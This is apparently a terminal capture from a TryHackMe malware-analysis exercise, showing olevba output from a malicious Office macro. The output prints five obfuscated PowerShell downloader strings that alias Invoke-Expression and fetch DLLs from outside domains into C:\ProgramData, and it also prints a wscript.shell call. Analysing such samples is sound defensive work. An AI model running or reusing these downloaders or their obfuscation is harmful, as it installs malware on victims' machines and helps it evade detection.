 Script done on 2025-05-09 12:52:06+03:00 [COMMAND_EXIT_CODE="0"]
~/De/tryhackme/learning/exploitation/squid.game/decryption/attacker2 · ✓ 13:31:02
cat olevba/olevba.commands | grep ject
Dim QQ1 As Object
'       VarDefn QQ1 (As Object)
LL1 = "$Nano='JOOEX'.replace('JOO','I');sal OY $Nano;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='
ent).Downl'; $rr='oadFile'; $bb='(''https://priyacareers.com/u9hDQN9Yy7g/pt.html'',''C:\ProgramData\www1
.dll'')';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL2 = "$Nanoz='JOOEX'.replace('JOO','I');sal OY $Nanoz;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee
='ent).Downl'; $rr='oadFile'; $bb='(''https://perfectdemos.com/Gv1iNAuMKZ/pt.html'',''C:\ProgramData\www
2.dll'')';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL3 = "$Nanox='JOOEX'.replace('JOO','I');sal OY $Nanox;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee
='ent).Downl'; $rr='oadFile'; $bb='(''https://bussiness-z.ml/ze8pCNTIkrIS/pt.html'',''C:\ProgramData\www
3.dll'')';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL4 = "$Nanoc='JOOEX'.replace('JOO','I');sal OY $Nanoc;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee
='ent).Downl'; $rr='oadFile'; $bb='(''https://cablingpoint.com/ByH5NDoE3kQA/pt.html'',''C:\ProgramData\w
ww4.dll'')';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL5 = "$Nanoc='JOOEX'.replace('JOO','I');sal OY $Nanoc;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee
='ent).Downl'; $rr='oadFile'; $bb='(''https://bonus.corporatebusinessmachines.co.in/1Y0qVNce/pt.html'','
'C:\ProgramData\www5.dll'')';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
Set Ran = CreateObject("wscript.shell")
|          |                    |objects trigger events                       |
|Suspicious|CreateObject        |May create an OLE object                     |
~/De/tryhackme/learning/exploitation/squid.game/decryption/attacker2 · ✓ 13:32:43
64
ENG
13:32
05/09/2025